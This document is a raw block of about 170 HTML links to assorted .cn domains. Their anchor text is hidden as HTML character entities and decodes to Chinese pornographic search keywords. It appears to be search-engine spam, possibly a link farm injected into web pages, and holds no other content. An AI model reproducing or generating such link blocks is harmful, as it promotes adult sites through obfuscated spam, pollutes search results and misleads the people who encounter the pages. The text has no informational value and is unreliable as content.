<a href="http://shipwine.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://pougai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ujfi.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;</a>|
<a href="http://cdpump.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://teky.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;</a>|
<a href="http://hh65.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://neing.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://geiting.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x4EBA;&#x558A;&#x723D;</a>|
<a href="http://jjtpyrc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x8F6F;&#x4EF6;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://youcoco.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goubz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://rerundomains.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cqsxcp.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://appebuy.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x64AD;&#x653E;</a>|
<a href="http://adan.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x9EBB;&#x8C46;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnjkjf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://quyishop.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x5185;&#x5C04;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://0355bht.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://capa-see.org.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://nongjb.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://lingfengxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://8whz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;29&#x9875;</a>|
<a href="http://texray.cn" target="_blank">99&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://1980girl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qushuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://57dd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qqxiaowo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shipwine.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://kokotcl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://haojm.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://nkphoto.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://reebogroup.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://ftat.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yibianyixie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengzhijy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://nvzhuangpifa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jialingdj.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qibitang.cn" target="_blank">&#x5348;&#x591C;av&#x6210;&#x4EBA;</a>|
<a href="http://slecghdp.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://w8328.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hpksc.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av</a>|
<a href="http://kszcgs.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://ghoulish.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://aiputie.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sikro.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toptuu.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;v&#x7247;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4EBA;&#x59BB;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://hk5u.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;|&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://onlyou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xxjsjc.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5A77;&#x5A77;&#x7EFC;&#x5408;va</a>|
<a href="http://uskey.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://printing123.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hosou.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longsport.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;</a>|
<a href="http://dvda.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://haidiis.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://615shop.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fc717.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://mtb2b.cn" target="_blank">av&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hzvs.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://cw53.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://fengyizs.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xjxu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://adcome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://qdlink.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sentop.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://fun-box.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://woxit.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ceo4.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xahin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://happya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://anshili.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://naigw.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x554A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://okppt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jvly.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://yes123.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinxingshujd.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjysxd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://siporui.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://btzhongxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mqjl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nankaijob.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lssm.com.cn" target="_blank">543av&#x4E9A;&#x6D32;</a>|
<a href="http://houxiaoxing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fannj.cn" target="_blank">aaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunyun520.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yuangub.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x7B2C;&#x4E03;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://programsky.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://lj0597.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://omgmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h706.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://wugangdao.cn" target="_blank">18&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ruoqiao.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://y065.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x5E26;&#x9EC4;</a>|
<a href="http://job100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zounen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maizvideo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zhuangxiubang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbpets.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://qingzanggaoyuan.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://judesns.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://best-supplier.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://hansigeya.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://gzluou.cn" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lensung.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boena.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yozhuo.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://gujianqitan.cn" target="_blank">18&#x7981;&#x6210;&#x5E74;&#x4EBA;</a>|
<a href="http://sipintang.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;</a>|
<a href="http://laomatihua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://iosq.cn" target="_blank">&#x7C89;&#x5AE9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nqjtys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengqingzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://openglobal.cn" target="_blank">&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://blnch.com.cn" target="_blank">9.1&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://waryq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lspk.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xbjdsc.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://slecghdp.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;av</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinjinwang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://monclerwomen.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://tzgraphite.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
